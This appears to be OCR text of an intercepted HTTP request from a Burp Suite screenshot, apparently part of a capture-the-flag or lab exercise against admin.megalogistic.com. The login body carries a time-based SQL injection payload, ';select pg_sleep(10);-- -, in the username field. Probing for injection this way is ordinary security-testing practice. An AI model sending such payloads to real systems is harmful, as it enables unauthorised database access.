 Request
Response
Pretty Raw Hex
\n
Pretty Raw
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=84d86f186d8ed7d4b56030f0ceb96c1c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';select pg_sleep(10);-- -&password='